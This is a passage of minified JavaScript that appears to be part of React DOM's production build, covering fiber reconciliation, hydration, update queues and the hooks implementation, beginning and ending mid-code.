Error(P(169));n?(e=Tc(e,t,Zt),r.__reactInternalMemoizedMergedChildContext=e,K(Re),K(ye),V(ye,e)):K(Re),V(Re,n)}var it=null,Ko=!1,El=!1;function jc(e){it===null?it=[e]:it.push(e)}function mm(e){Ko=!0,jc(e)}function Bt(){if(!El&&it!==null){El=!0;var e=0,t=W;try{var n=it;for(W=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}it=null,Ko=!1}catch(o){throw it!==null&&(it=it.slice(e+1)),nc(qi,Bt),o}finally{W=t,El=!1}}return null}var pn=[],mn=0,xo=null,_o=0,Ae=[],Be=0,qt=null,st=1,ut="";function Vt(e,t){pn[mn++]=_o,pn[mn++]=xo,xo=e,_o=t}function Uc(e,t,n){Ae[Be++]=st,Ae[Be++]=ut,Ae[Be++]=qt,qt=e;var r=st;e=ut;var o=32-Ze(r)-1;r&=~(1<<o),n+=1;var l=32-Ze(t)+o;if(30<l){var i=o-o%5;l=(r&(1<<i)-1).toString(32),r>>=i,o-=i,st=1<<32-Ze(t)+o|n<<o|r,ut=l+e}else st=1<<l|n<<o|r,ut=e}function ss(e){e.return!==null&&(Vt(e,1),Uc(e,1,0))}function us(e){for(;e===xo;)xo=pn[--mn],pn[mn]=null,_o=pn[--mn],pn[mn]=null;for(;e===qt;)qt=Ae[--Be],Ae[Be]=null,ut=Ae[--Be],Ae[Be]=null,st=Ae[--Be],Ae[Be]=null}var Ie=null,ze=null,Y=!1,Je=null;function Oc(e,t){var n=Ve(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function Lu(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,Ie=e,ze=jt(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,Ie=e,ze=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=qt!==null?{id:st,overflow:ut}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=Ve(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,Ie=e,ze=null,!0):!1;default:return!1}}function di(e){return(e.mode&1)!==0&&(e.flags&128)===0}function pi(e){if(Y){var t=ze;if(t){var n=t;if(!Lu(e,t)){if(di(e))throw Error(P(418));t=jt(n.nextSibling);var r=Ie;t&&Lu(e,t)?Oc(r,n):(e.flags=e.flags&-4097|2,Y=!1,Ie=e)}}else{if(di(e))throw Error(P(418));e.flags=e.flags&-4097|2,Y=!1,Ie=e}}}function Ru(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;Ie=e}function Vr(e){if(e!==Ie)return!1;if(!Y)return Ru(e),Y=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!ui(e.type,e.memoizedProps)),t&&(t=ze)){if(di(e))throw zc(),Error(P(418));for(;t;)Oc(e,t),t=jt(t.nextSibling)}if(Ru(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(P(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){ze=jt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}ze=null}}else ze=Ie?jt(e.stateNode.nextSibling):null;return!0}function zc(){for(var e=ze;e;)e=jt(e.nextSibling)}function Ln(){ze=Ie=null,Y=!1}function as(e){Je===null?Je=[e]:Je.push(e)}var hm=mt.ReactCurrentBatchConfig;function Vn(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(P(309));var r=n.stateNode}if(!r)throw Error(P(147,e));var o=r,l=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===l?t.ref:(t=function(i){var s=o.refs;i===null?delete s[l]:s[l]=i},t._stringRef=l,t)}if(typeof e!="string")throw Error(P(284));if(!n._owner)throw Error(P(290,e))}return e}function Hr(e,t){throw e=Object.prototype.toString.call(t),Error(P(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function Tu(e){var t=e._init;return t(e._payload)}function Ic(e){function t(f,c){if(e){var p=f.deletions;p===null?(f.deletions=[c],f.flags|=16):p.push(c)}}function n(f,c){if(!e)return null;for(;c!==null;)t(f,c),c=c.sibling;return null}function r(f,c){for(f=new Map;c!==null;)c.key!==null?f.set(c.key,c):f.set(c.index,c),c=c.sibling;return f}function o(f,c){return f=It(f,c),f.index=0,f.sibling=null,f}function l(f,c,p){return f.index=p,e?(p=f.alternate,p!==null?(p=p.index,p<c?(f.flags|=2,c):p):(f.flags|=2,c)):(f.flags|=1048576,c)}function i(f){return e&&f.alternate===null&&(f.flags|=2),f}function s(f,c,p,g){return c===null||c.tag!==6?(c=Ul(p,f.mode,g),c.return=f,c):(c=o(c,p),c.return=f,c)}function u(f,c,p,g){var y=p.type;return y===sn?m(f,c,p.props.children,g,p.key):c!==null&&(c.elementType===y||typeof y=="object"&&y!==null&&y.$$typeof===St&&Tu(y)===c.type)?(g=o(c,p.props),g.ref=Vn(f,c,p),g.return=f,g):(g=so(p.type,p.key,p.props,null,f.mode,g),g.ref=Vn(f,c,p),g.return=f,g)}function a(f,c,p,g){return c===null||c.tag!==4||c.stateNode.containerInfo!==p.containerInfo||c.stateNode.implementation!==p.implementation?(c=Ol(p,f.mode,g),c.return=f,c):(c=o(c,p.children||[]),c.return=f,c)}function m(f,c,p,g,y){return c===null||c.tag!==7?(c=Xt(p,f.mode,g,y),c.return=f,c):(c=o(c,p),c.return=f,c)}function d(f,c,p){if(typeof c=="string"&&c!==""||typeof c=="number")return c=Ul(""+c,f.mode,p),c.return=f,c;if(typeof c=="object"&&c!==null){switch(c.$$typeof){case Or:return p=so(c.type,c.key,c.props,null,f.mode,p),p.ref=Vn(f,null,c),p.return=f,p;case ln:return c=Ol(c,f.mode,p),c.return=f,c;case St:var g=c._init;return d(f,g(c._payload),p)}if(Gn(c)||Fn(c))return c=Xt(c,f.mode,p,null),c.return=f,c;Hr(f,c)}return null}function h(f,c,p,g){var y=c!==null?c.key:null;if(typeof p=="string"&&p!==""||typeof p=="number")return y!==null?null:s(f,c,""+p,g);if(typeof p=="object"&&p!==null){switch(p.$$typeof){case Or:return p.key===y?u(f,c,p,g):null;case ln:return p.key===y?a(f,c,p,g):null;case St:return y=p._init,h(f,c,y(p._payload),g)}if(Gn(p)||Fn(p))return y!==null?null:m(f,c,p,g,null);Hr(f,p)}return null}function S(f,c,p,g,y){if(typeof g=="string"&&g!==""||typeof g=="number")return f=f.get(p)||null,s(c,f,""+g,y);if(typeof g=="object"&&g!==null){switch(g.$$typeof){case Or:return f=f.get(g.key===null?p:g.key)||null,u(c,f,g,y);case ln:return f=f.get(g.key===null?p:g.key)||null,a(c,f,g,y);case St:var C=g._init;return S(f,c,p,C(g._payload),y)}if(Gn(g)||Fn(g))return f=f.get(p)||null,m(c,f,g,y,null);Hr(c,g)}return null}function k(f,c,p,g){for(var y=null,C=null,_=c,E=c=0,U=null;_!==null&&E<p.length;E++){_.index>E?(U=_,_=null):U=_.sibling;var R=h(f,_,p[E],g);if(R===null){_===null&&(_=U);break}e&&_&&R.alternate===null&&t(f,_),c=l(R,c,E),C===null?y=R:C.sibling=R,C=R,_=U}if(E===p.length)return n(f,_),Y&&Vt(f,E),y;if(_===null){for(;E<p.length;E++)_=d(f,p[E],g),_!==null&&(c=l(_,c,E),C===null?y=_:C.sibling=_,C=_);return Y&&Vt(f,E),y}for(_=r(f,_);E<p.length;E++)U=S(_,f,E,p[E],g),U!==null&&(e&&U.alternate!==null&&_.delete(U.key===null?E:U.key),c=l(U,c,E),C===null?y=U:C.sibling=U,C=U);return e&&_.forEach(function(I){return t(f,I)}),Y&&Vt(f,E),y}function x(f,c,p,g){var y=Fn(p);if(typeof y!="function")throw Error(P(150));if(p=y.call(p),p==null)throw Error(P(151));for(var C=y=null,_=c,E=c=0,U=null,R=p.next();_!==null&&!R.done;E++,R=p.next()){_.index>E?(U=_,_=null):U=_.sibling;var I=h(f,_,R.value,g);if(I===null){_===null&&(_=U);break}e&&_&&I.alternate===null&&t(f,_),c=l(I,c,E),C===null?y=I:C.sibling=I,C=I,_=U}if(R.done)return n(f,_),Y&&Vt(f,E),y;if(_===null){for(;!R.done;E++,R=p.next())R=d(f,R.value,g),R!==null&&(c=l(R,c,E),C===null?y=R:C.sibling=R,C=R);return Y&&Vt(f,E),y}for(_=r(f,_);!R.done;E++,R=p.next())R=S(_,f,E,R.value,g),R!==null&&(e&&R.alternate!==null&&_.delete(R.key===null?E:R.key),c=l(R,c,E),C===null?y=R:C.sibling=R,C=R);return e&&_.forEach(function(B){return t(f,B)}),Y&&Vt(f,E),y}function N(f,c,p,g){if(typeof p=="object"&&p!==null&&p.type===sn&&p.key===null&&(p=p.props.children),typeof p=="object"&&p!==null){switch(p.$$typeof){case Or:e:{for(var y=p.key,C=c;C!==null;){if(C.key===y){if(y=p.type,y===sn){if(C.tag===7){n(f,C.sibling),c=o(C,p.props.children),c.return=f,f=c;break e}}else if(C.elementType===y||typeof y=="object"&&y!==null&&y.$$typeof===St&&Tu(y)===C.type){n(f,C.sibling),c=o(C,p.props),c.ref=Vn(f,C,p),c.return=f,f=c;break e}n(f,C);break}else t(f,C);C=C.sibling}p.type===sn?(c=Xt(p.props.children,f.mode,g,p.key),c.return=f,f=c):(g=so(p.type,p.key,p.props,null,f.mode,g),g.ref=Vn(f,c,p),g.return=f,f=g)}return i(f);case ln:e:{for(C=p.key;c!==null;){if(c.key===C)if(c.tag===4&&c.stateNode.containerInfo===p.containerInfo&&c.stateNode.implementation===p.implementation){n(f,c.sibling),c=o(c,p.children||[]),c.return=f,f=c;break e}else{n(f,c);break}else t(f,c);c=c.sibling}c=Ol(p,f.mode,g),c.return=f,f=c}return i(f);case St:return C=p._init,N(f,c,C(p._payload),g)}if(Gn(p))return k(f,c,p,g);if(Fn(p))return x(f,c,p,g);Hr(f,p)}return typeof p=="string"&&p!==""||typeof p=="number"?(p=""+p,c!==null&&c.tag===6?(n(f,c.sibling),c=o(c,p),c.return=f,f=c):(n(f,c),c=Ul(p,f.mode,g),c.return=f,f=c),i(f)):n(f,c)}return N}var Rn=Ic(!0),Mc=Ic(!1),Co=At(null),Eo=null,hn=null,cs=null;function fs(){cs=hn=Eo=null}function ds(e){var t=Co.current;K(Co),e._currentValue=t}function mi(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function Cn(e,t){Eo=e,cs=hn=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(Le=!0),e.firstContext=null)}function Qe(e){var t=e._currentValue;if(cs!==e)if(e={context:e,memoizedValue:t,next:null},hn===null){if(Eo===null)throw Error(P(308));hn=e,Eo.dependencies={lanes:0,firstContext:e}}else hn=hn.next=e;return t}var Kt=null;function ps(e){Kt===null?Kt=[e]:Kt.push(e)}function Dc(e,t,n,r){var o=t.interleaved;return o===null?(n.next=n,ps(t)):(n.next=o.next,o.next=n),t.interleaved=n,dt(e,r)}function dt(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var kt=!1;function ms(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Fc(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function at(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function Ut(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,A&2){var o=r.pending;return o===null?t.next=t:(t.next=o.next,o.next=t),r.pending=t,dt(e,n)}return o=r.interleaved,o===null?(t.next=t,ps(r)):(t.next=o.next,o.next=t),r.interleaved=t,dt(e,n)}function to(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,bi(e,n)}}function ju(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var o=null,l=null;if(n=n.firstBaseUpdate,n!==null){do{var i={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};l===null?o=l=i:l=l.next=i,n=n.next}while(n!==null);l===null?o=l=t:l=l.next=t}else o=l=t;n={baseState:r.baseState,firstBaseUpdate:o,lastBaseUpdate:l,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function Po(e,t,n,r){var o=e.updateQueue;kt=!1;var l=o.firstBaseUpdate,i=o.lastBaseUpdate,s=o.shared.pending;if(s!==null){o.shared.pending=null;var u=s,a=u.next;u.next=null,i===null?l=a:i.next=a,i=u;var m=e.alternate;m!==null&&(m=m.updateQueue,s=m.lastBaseUpdate,s!==i&&(s===null?m.firstBaseUpdate=a:s.next=a,m.lastBaseUpdate=u))}if(l!==null){var d=o.baseState;i=0,m=a=u=null,s=l;do{var h=s.lane,S=s.eventTime;if((r&h)===h){m!==null&&(m=m.next={eventTime:S,lane:0,tag:s.tag,payload:s.payload,callback:s.callback,next:null});e:{var k=e,x=s;switch(h=t,S=n,x.tag){case 1:if(k=x.payload,typeof k=="function"){d=k.call(S,d,h);break e}d=k;break e;case 3:k.flags=k.flags&-65537|128;case 0:if(k=x.payload,h=typeof k=="function"?k.call(S,d,h):k,h==null)break e;d=q({},d,h);break e;case 2:kt=!0}}s.callback!==null&&s.lane!==0&&(e.flags|=64,h=o.effects,h===null?o.effects=[s]:h.push(s))}else S={eventTime:S,lane:h,tag:s.tag,payload:s.payload,callback:s.callback,next:null},m===null?(a=m=S,u=d):m=m.next=S,i|=h;if(s=s.next,s===null){if(s=o.shared.pending,s===null)break;h=s,s=h.next,h.next=null,o.lastBaseUpdate=h,o.shared.pending=null}}while(!0);if(m===null&&(u=d),o.baseState=u,o.firstBaseUpdate=a,o.lastBaseUpdate=m,t=o.shared.interleaved,t!==null){o=t;do i|=o.lane,o=o.next;while(o!==t)}else l===null&&(o.shared.lanes=0);en|=i,e.lanes=i,e.memoizedState=d}}function Uu(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],o=r.callback;if(o!==null){if(r.callback=null,r=n,typeof o!="function")throw Error(P(191,o));o.call(r)}}}var Lr={},ot=At(Lr),gr=At(Lr),vr=At(Lr);function Gt(e){if(e===Lr)throw Error(P(174));return e}function hs(e,t){switch(V(vr,t),V(gr,e),V(ot,Lr),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Yl(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=Yl(t,e)}K(ot),V(ot,t)}function Tn(){K(ot),K(gr),K(vr)}function $c(e){Gt(vr.current);var t=Gt(ot.current),n=Yl(t,e.type);t!==n&&(V(gr,e),V(ot,n))}function gs(e){gr.current===e&&(K(ot),K(gr))}var J=At(0);function No(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var Pl=[];function vs(){for(var e=0;e<Pl.length;e++)Pl[e]._workInProgressVersionPrimary=null;Pl.length=0}var no=mt.ReactCurrentDispatcher,Nl=mt.ReactCurrentBatchConfig,bt=0,Z=null,ie=null,ue=null,Lo=!1,tr=!1,yr=0,gm=0;function he(){throw Error(P(321))}function ys(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!be(e[n],t[n]))return!1;return!0}function ws(e,t,n,r,o,l){if(bt=l,Z=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,no.current=e===null||e.memoizedState===null?Sm:km,e=n(r,o),tr){l=0;do{if(tr=!1,yr=0,25<=l)throw Error(P(301));l+=1,ue=ie=null,t.updateQueue=null,no.current=xm,e=n(r,o)}while(tr)}if(no.current=Ro,t=ie!==null&&ie.next!==null,bt=0,ue=ie=Z=null,Lo=!1,t)throw Error(P(300));return e}function Ss(){var e=yr!==0;return yr=0,e}function tt(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return ue===null?Z.memoizedState=ue=e:ue=ue.next=e,ue}function Ke(){if(ie===null){var e=Z.alternate;e=e!==null?e.memoizedState:null}else e=ie.next;var t=ue===null?Z.memoizedState:ue.next;if(t!==null)ue=t,ie=e;else{if(e===null)throw Error(P(310));ie=e,e={memoizedState:ie.memoizedState,baseState:ie.baseState,baseQueue:ie.baseQueue,queue:ie.queue,next:null},ue===null?Z.memoizedState=ue=e:ue=ue.next=e}return ue}function wr(e,t){return typeof t=="function"?t(e):t}function Ll(e){var t=Ke(),n=t.queue;if(n===null)throw Error(P(311));n.lastRenderedReducer=e;var r=ie,o=r.baseQueue,l=n.pending;if(l!==null){if(o!==null){var i=o.next;o.next=l.next,l.next=i}r.baseQueue=o=l,n.pending=null}if(o!==null){l=o.next,r=r.baseState;var s=i=null,u=null,a=l;do{var m=a.lane;if((bt&m)===m)u!==null&&(u=u.next={lane:0,action:a.action,hasEagerState:a.hasEagerState,eagerState:a.eagerState,next:null}),r=a.hasEagerState?a.eagerState:e(r,a.action);else{var d={lane:m,action:a.action,hasEagerState:a.hasEagerState,eagerState:a.eagerState,next:null};u===null?(s=u=d,i=r):u=u.next=d,Z.lanes|=m,en|=m}a=a.next}while(a!==null&&a!==l);u===null?i=r:u.next=s,be(r,t.memoizedState)||(Le=!0),t.memoizedState=r,t.baseState=i,t.baseQueue=u,n.lastRenderedState=r}if(e=n.interleaved,e!==null){o=e;do l=o.lane,Z.lanes|=l,en|=l,o=o.next;while(o!==e)}else o===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function Rl(e){var t=Ke(),n=t.queue;if(n===null)throw Error(P(311));n.lastRenderedReducer=e;var r=n.dispatch,o=n.pending,l=t.memoizedState;if(o!==null){n.pending=null;var i=o=o.next;do l=e(l,i.action),i=i.next;while(i!==o);be(l,t.memoizedState)||(Le=!0),t.memoizedState=l,t.baseQueue===null&&(t.baseState=l),n.lastRenderedState=l}return[l,r]}function Ac(){}function Bc(e,t){var n=Z,r=Ke(),o=t(),l=!be(r.memoizedState,o);if(l&&(r.memoizedState=o,Le=!0),r=r.queue,ks(Hc.bind(null,n,r,e),[e]),r.getSnapshot!==t||l||ue!==null&&ue.memoizedState.tag&1){if(n.flags|=2048,Sr(9,Vc.bind(null,n,r,o,t),void 0,null),ae===null)throw Error(P(349));bt&30||Wc(n,t,o)}return o}function Wc(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=Z.updateQueue,t===null?(t={lastEffect:null,stores:null},Z.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function Vc(e,t,n,r){t.value=n,t.getSnapshot=r,Qc(t)&&Kc(e)}function Hc(e,t,n){return n(function(){Qc(t)&&Kc(e)})}function Qc(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!be(e,n)}catch(r){return!0}}function Kc(e){var t=dt(e,1);t!==null&&qe(t,e,1,-1)}function Ou(e){var t=tt();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:wr,lastRenderedState:e},t.queue=e,e=e.dispatch=wm.bind(null,Z,e),[t.memoizedState,e]}function Sr(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=Z.updateQueue,t===null?(t={lastEffect:null,stores:null},Z.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function Gc(){return Ke().memoizedState}function ro(e,t,n,r){var o=tt();Z.flags|=e,o.memoizedState=Sr(1|t,n,void 0,r===void 0?null:r)}function Go(e,t,n,r){var o=Ke();r=r===void 0?null:r;var l=void 0;if(ie!==null){var i=ie.memoizedState;if(l=i.destroy,r!==null&&ys(r,i.deps)){o.memoizedState=Sr(t,n,l,r);return}}Z.flags|=e,o.memoizedState=Sr(1|t,n,l,r)}function zu(e,t){return ro(8390656,8,e,t)}function ks(e,t){return Go(2048,8,e,t)}function Yc(e,t){return Go(4,2,e,t)}function Xc(e,t){return Go(4,4,e,t)}function Jc(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function Zc(e,t,n){return n=n!=null?n.concat([e]):null,Go(4,4,Jc.bind(null,t,e),n)}function xs(){}function qc(e,t){var n=Ke();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&ys(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function bc(e,t){var n=Ke();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&ys(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function ef(e,t,n){return bt&21?(be(n,t)||(n=lc(),Z.lanes|=n,en|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,Le=!0),e.memoizedState=n)}function vm(e,t){var n=W;W=n!==0&&4>n?n:4,e(!0);var r=Nl.transition;Nl.transition={};try{e(!1),t()}finally{W=n,Nl.transition=r}}function tf(){return Ke().memoizedState}function ym(e,t,n){var r=zt(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},nf(e))rf(t,n);else if(n=Dc(e,t,n,r),n!==null){var o=_e();qe(n,e,r,o),of(n,t,r)}}function wm(e,t,n){var r=zt(e),o={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(nf(e))rf(t,o);else{var l=e.alternate;if(e.lanes===0&&(l===null||l.lanes===0)&&(l=t.lastRenderedReducer,l!==null))try{var i=t.lastRenderedState,s=l(i,n);if(o.hasEagerState=!0,o.eagerState=s,be(s,i)){var u=t.interleaved;u===null?(o.next=o,ps(t)):(o.next=u.next,u.next=o),t.interleaved=o;return}}catch(a){}finally{}n=Dc(e,t,o,r),n!==null&&(o=_e(),qe(n,e,r,o),of(n,t,r))}}function nf(e){var t=e.alternate;return e===Z||t!==null&&t===Z}function rf(e,t){tr=Lo=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function of(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,bi(e,n)}}var Ro={readContext:Qe,useCallback:he,useContext:he,useEffect:he,useImperativeHandle:he,useInsertionEffect:he,useLayoutEffect:he,useMemo:he,useReducer:he,useRef:he,useState:he,useDebugValue:he,useDeferredValue:he,useTransition:he,useMutableSource:he,useSyncExternalStore:he,useId:he,unstable_isNewReconciler:!1},Sm={readContext:Qe,useCallback:function(e,t){return tt().memoizedState=[e,t===void 0?null:t],e},useContext:Qe,useEffect:zu,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,ro(4194308,4,Jc.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ro(4194308,4,e,t)},useInsertionEffect:function(e,t){return ro(4,2,e,t)},useMemo:function(e,t){var n=tt();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=tt();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=ym.bind(null,Z,e),[r.memoizedState,e]},useRef:function(e){var t=tt();return e={current:e},t.memoizedState=e},useState:Ou,useDebugValue:xs,useDeferredValue:function(e){return tt().memoizedState=e},useTransition:function(){var e=Ou(!1),t=e[0];return e=vm.bind(null,e[1]),tt().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=Z,o=tt();if(Y){if(n===void 0)throw Error(P(407));n=n()}else{if(n=t(),ae===null)throw Error(P(349));bt&30||Wc(r,t,n)}o.memoizedState=n;var l={value:n,getSnapshot:t};return o.queue=l,zu(Hc.bind(null,r,l,e),[e]),r.flags|=2048,Sr(9,Vc.bind(null,r,l,n,t),void 0,null),n},useId:function(){var e=tt(),t=ae.identifierPrefix;if(Y){var n=ut,r=st;n=(r&~(1<<32-Ze(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=yr++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=gm++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},km={readContext:Qe,useCallback:qc,useContext:Qe,useEffect:ks,useImperativeHandle:Zc,useInsertionEffect:Yc,useLayoutEffect:Xc,useMemo:bc,useReducer:Ll,useRef:Gc,useState:function(){return Ll(wr)},useDebugValue:xs,useDeferredValue:function(e){var t=Ke();return ef(t,ie.memoizedState,e)},useTransition:function(){var e=Ll(wr)[0],t=Ke().memoizedState;return[e,t]},useMutableSource:Ac,useSyncExternalStore:Bc,useId:tf,unstable_isNewReconciler:!1},xm={readContext:Qe,useCallback:qc,useContext:Qe,useEffect:ks,useImperativeHandle:Zc,useInsertionEffect:Yc,useLayoutEffect:Xc,useMemo:bc,useReducer:Rl,useRef:Gc,useState:function(){return Rl(wr)},useDebugValue:xs,useDeferredValue:function(e){var t=Ke();return ie===null?t.memoizedState=e:ef(t,ie.memoizedState,e)},useTransition:function(){var e=Rl(wr)[0],t=Ke().memoizedState;return[e,t]},useMutableSource:Ac,useSyncExternalStore:Bc,useId:tf,unstable_isNewReconciler:!1};function Ye(e,t){if(e&&e.defaultProps){t=q({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function hi(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:q({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var Yo={isMounted:function(e){return(e=e._reactInternals)?rn(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=_e(),o=zt(e),l=at(r,o);l.payload=t,n!=null&&(l.callback=n),t=Ut(e,l,o),t!==null&&(qe(t,e,o,r),to(t,e,o))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=_e(),o=zt(e),l=at(r,o);l.tag=1,l.payload=t,n!=null&&(l.callback=n),t=Ut(e,l,o),t!==null&&(qe(t,e,o,r),to(t,e,o))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=_e(),r=zt(e),o=at(n,r);o.tag=2,t!=null&&(o.callback=t),t=Ut(e,o,r),t!==null&&(qe(t,e,r,n),to(t,e,r))}};function Iu(e,t,n,r,o,l,i){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,l,i):t.prototype&&t.prototype.isPureReactComponent?!dr(n,r)||!dr(o,l):!0}function lf(e,t,n){var r=!1,o=Ft,l=t.contextType;return typeof l=="object"&&l!==null?l=Qe(l):(o=Te(t)?Zt:ye.current,r=t.contextTypes,l=(r=r!=null)?Nn(e,o):Ft),t=new t(n,l),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Yo,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=l),t}function Mu(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&Yo.enqueueReplaceState(t,t.state,null)}function gi(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs={},ms(e);var l=t.contextType;typeof l=="object"&&l!==null?o.context=Qe(l):(l=Te(t)?Zt:ye.current,o.context=Nn(e,l)),o.state=e.memoizedState,l=t.getDerivedStateFromProps,typeof l=="function"&&(hi(e,t,l,n),o.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof o.getSnapshotBeforeUpdate=="function"||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(t=o.state,typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount(),t!==o.state&&Yo.enqueueReplaceState(o,o.state,null),Po(e,n,o,r),o.state=e.memoizedState),typeof o.componentDidMount=="function"&&(e.flags|=4194308)}function jn(e,t){try{var n="",r=t;do n+=Jd(r),r=r.return;while(r);var o=n}catch(l){o="\nError generating stack: "+l.message+"\n"+l.stack}return{value:e,source:t,stack:o,digest:null}}function Tl(e,t,n){return{value:e,source:null,stack:n!=null?n:null,digest:t!=null?t:null}}function vi(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var _m=typeof WeakMap=="function"?WeakMap:Map;function 